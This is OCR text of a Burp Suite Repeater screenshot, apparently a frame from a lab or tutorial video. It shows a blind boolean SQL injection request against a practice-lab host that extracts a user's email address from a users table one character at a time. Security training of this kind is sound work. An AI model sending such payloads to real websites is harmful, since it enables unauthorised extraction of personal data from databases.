 1 2 3 4 16:48
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
1 × +
Send Cancel < > Target: https://2v626a3ftvb3rpgkaif6o9yld.us-east-6.attackdefensecloudlabs.com HTTP/2
Request
Pretty Raw Hex \n
1 GET /post.php?post=
1+and+SUBSTRING((SELECT+user_email+FROM+users+WHERE+user_name+%3d+'Vict
or'),2,2)+>+'k'%23 HTTP/2
2 Host: 2v626a3ftvb3rpgkaif6o9yld.us-east-6.attackdefensecloudlabs.com
3 Cookie: PHPSESSID=43cp2g1lut0s3j2mjo457ujod2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 8
Done 7,891 bytes | 248 millis